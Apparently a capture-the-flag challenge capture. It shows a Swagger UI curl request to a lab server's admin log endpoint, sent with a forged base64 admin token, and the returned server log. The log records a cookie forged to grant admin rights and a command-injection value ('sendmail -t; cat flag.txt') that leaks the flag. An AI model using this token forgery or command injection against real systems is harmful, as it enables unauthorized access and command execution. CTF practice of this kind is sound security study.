 Curl
curl -X 'GET' \
'http://challenge.ctf.games:31757/api/admin/logs' \
-H 'accept: application/json' \
-H 'Authorization: YWRtaW4uMS4xNzYyMDY4NDUy'
Request URL
http://challenge.ctf.games:31757/api/admin/logs
Server response
Code Details
200
Response body
ET /swagger/swagger-ui-bundle.js HTTP/1.1\" 200 -\n2024-11-02 02:25:08,229 - INFO - 10.128.0.20 - - [02/Nov/2024 02:25:08] \"GET /swagger/swagger-ui-standalone-preset.js HTTP/1.1\" 200 -\n202
4-11-02 02:25:08,864 - INFO - 10.128.0.7 - - [02/Nov/2024 02:25:08] \"GET /static/swagger.json HTTP/1.1\" 200 -\n2024-11-02 02:25:08,892 - INFO - 10.128.0.10 - - [02/Nov/2024 02:25:08] \"GET
/swagger/favicon-32x32.png HTTP/1.1\" 200 -\n2024-11-02 02:25:09,260 - INFO - 10.128.0.18 - - [02/Nov/2024 02:25:09] \"GET /static/swagger.json HTTP/1.1\" 200 -\n2024-11-02 02:25:11,036 - INF
O - 10.128.0.23 - - [02/Nov/2024 02:25:11] \"\u001b[36mGET /swagger/favicon-32x32.png HTTP/1.1\u001b[0m\" 304 -\n2024-11-02 02:25:16,659 - INFO - 10.128.0.89 - - [02/Nov/2024 02:25:16] \"\u00
1b[36mGET /swagger/favicon-32x32.png HTTP/1.1\u001b[0m\" 304 -\n2024-11-02 02:25:21,592 - INFO - 10.128.0.16 - - [02/Nov/2024 02:25:21] \"\u001b[36mGET /swagger/favicon-32x32.png HTTP/1.1\u00
1b[0m\" 304 -\n2024-11-02 02:25:24,737 - INFO - 10.128.0.40 - - [02/Nov/2024 02:25:24] \"\u001b[36mGET /swagger/favicon-32x32.png HTTP/1.1\u001b[0m\" 304 -\n2024-11-02 02:26:20,539 - INFO - 1
0.128.0.9 - - [02/Nov/2024 02:26:20] \"\u001b[32mGET /dashboard HTTP/1.1\u001b[0m\" 302 -\n2024-11-02 02:26:20,637 - INFO - 10.128.0.18 - - [02/Nov/2024 02:26:20] \"GET /login HTTP/1.1\" 200
-\n2024-11-02 02:26:20,758 - INFO - 10.128.0.9 - - [02/Nov/2024 02:26:20] \"\u001b[36mGET /static/styles.css HTTP/1.1\u001b[0m\" 304 -\n2024-11-02 02:26:34,673 - INFO - 10.128.0.16 - - [02/No
v/2024 02:26:34] \"\u001b[32mGET /dashboard HTTP/1.1\u001b[0m\" 302 -\n2024-11-02 02:26:34,768 - INFO - 10.128.0.18 - - [02/Nov/2024 02:26:34] \"GET /login HTTP/1.1\" 200 -\n2024-11-02 02:26:
34,902 - INFO - 10.128.0.21 - - [02/Nov/2024 02:26:34] \"\u001b[36mGET /static/styles.css HTTP/1.1\u001b[0m\" 304 -\n2024-11-02 02:26:35,489 - INFO - 10.128.0.9 - - [02/Nov/2024 02:26:35] \"G
ET /about HTTP/1.1\" 200 -\n2024-11-02 02:26:35,602 - INFO - 10.128.0.9 - - [02/Nov/2024 02:26:35] \"\u001b[36mGET /static/styles.css HTTP/1.1\u001b[0m\" 304 -\n2024-11-02 02:26:35,606 - INFO
- 10.128.0.9 - - [02/Nov/2024 02:26:35] \"\u001b[36mGET /static/images/plant-dashboard.jpg HTTP/1.1\u001b[0m\" 304 -\n2024-11-02 02:26:35,609 - INFO - 10.128.0.14 - - [02/Nov/2024 02:26:35]
\"\u001b[36mGET /static/images/watering-plants.jpg HTTP/1.1\u001b[0m\" 304 -\n2024-11-02 02:26:35,612 - INFO - 10.128.0.40 - - [02/Nov/2024 02:26:35] \"\u001b[36mGET /static/images/api-integr
ation.jpg HTTP/1.1\u001b[0m\" 304 -\n2024-11-02 02:26:35,693 - INFO - 10.128.0.40 - - [02/Nov/2024 02:26:35] \"\u001b[36mGET /static/images/hero-plants.jpg HTTP/1.1\u001b[0m\" 304 -\n2024-11-
02 02:26:40,546 - INFO - 10.128.0.9 - - [02/Nov/2024 02:26:40] \"GET /swagger/ HTTP/1.1\" 200 -\n2024-11-02 02:26:40,649 - INFO - 10.128.0.9 - - [02/Nov/2024 02:26:40] \"\u001b[36mGET /swagge
r/index.css HTTP/1.1\u001b[0m\" 304 -\n2024-11-02 02:26:40,654 - INFO - 10.128.0.14 - - [02/Nov/2024 02:26:40] \"\u001b[36mGET /swagger/swagger-ui.css HTTP/1.1\u001b[0m\" 304 -\n2024-11-02 0
2:26:40,658 - INFO - 10.128.0.7 - - [02/Nov/2024 02:26:40] \"\u001b[36mGET /swagger/swagger-ui-bundle.js HTTP/1.1\u001b[0m\" 304 -\n2024-11-02 02:26:40,663 - INFO - 10.128.0.40 - - [02/Nov/20
24 02:26:40] \"\u001b[36mGET /swagger/swagger-ui-standalone-preset.js HTTP/1.1\u001b[0m\" 304 -\n2024-11-02 02:26:40,946 - INFO - 10.128.0.7 - - [02/Nov/2024 02:26:40] \"\u001b[36mGET /stati
c/swagger.json HTTP/1.1\u001b[0m\" 304 -\n2024-11-02 02:26:40,946 - INFO - 10.128.0.16 - - [02/Nov/2024 02:26:40] \"\u001b[36mGET /swagger/favicon-32x32.png HTTP/1.1\u001b[0m\" 304 -\n2024-11
-02 02:26:41,138 - INFO - 10.128.0.20 - - [02/Nov/2024 02:26:41] \"GET /static/swagger.json HTTP/1.1\" 200 -\n2024-11-02 02:27:00,181 - INFO - 10.128.0.18 - - [02/Nov/2024 02:27:00] \"\u001b
[36mGET /swagger/favicon-32x32.png HTTP/1.1\u001b[0m\" 304 -\n2024-11-02 02:27:15,614 - INFO - 10.128.0.10 - - [02/Nov/2024 02:27:15] \"\u001b[36mGET /swagger/favicon-32x32.png HTTP/1.1\u001b
[0m\" 304 -\n2024-11-02 02:27:49,338 - ERROR - Error decoding cookie: Incorrect padding\n2024-11-02 02:27:49,338 - INFO - 10.128.0.5 - - [02/Nov/2024 02:27:49] \"\u001b[31m\u001b[1mGET /api/a
dmin/logs HTTP/1.1\u001b[0m\" 403 -\n2024-11-02 02:28:35,109 - DEBUG - Decoded cookie: username=admin, is_admin=1, expiration_time=1762068452\n2024-11-02 02:28:35,109 - INFO - 10.128.0.21 - -
[02/Nov/2024 02:28:35] \"GET /api/admin/logs HTTP/1.1\" 200 -\n2024-11-02 02:29:02,564 - DEBUG - Decoded cookie: username=admin, is_admin=1, expiration_time=1762068452\n2024-11-02 02:29:02,56
4 - INFO - 10.128.0.20 - - [02/Nov/2024 02:29:02] \"POST /api/admin/settings HTTP/1.1\" 200 -\n2024-11-02 02:29:04,427 - INFO - 10.128.0.14 - - [02/Nov/2024 02:29:04] \"\u001b[36mGET /swagge
r/favicon-32x32.png HTTP/1.1\u001b[0m\" 304 -\n2024-11-02 02:29:08,488 - DEBUG - Decoded cookie: username=admin, is_admin=1, expiration_time=1762068452\n2024-11-02 02:29:08,488 - DEBUG - Exec
uting alert command for plant 1: /usr/sbin/sendmail -t; cat flag.txt\n2024-11-02 02:29:08,488 - DEBUG - Executing command: /usr/sbin/sendmail -t; cat flag.txt\n2024-11-02 02:29:08,493 - DEBUG
- Command output: Sending mail...\nflag{c29c4d53fc432f7caeb573a9f6eae6c6}\n\n2024-11-02 02:29:08,493 - DEBUG - Command errors: \n2024-11-02 02:29:08,494 - INFO - 10.128.0.18 - - [02/Nov/2024
02:29:08] \"POST /api/admin/sendmail HTTP/1.1\" 200 -\n2024-11-02 02:29:13,107 - DEBUG - Decoded cookie: username=admin, is_admin=1, expiration_time=1762068452\n"
}
Download
Response headers
connection: close
content-length: 9849
content-type: application/json
date: Sat,02 Nov 2024 02:29:13 GMT
server: Werkzeug/3.0.4 Python/3.10.15
Responses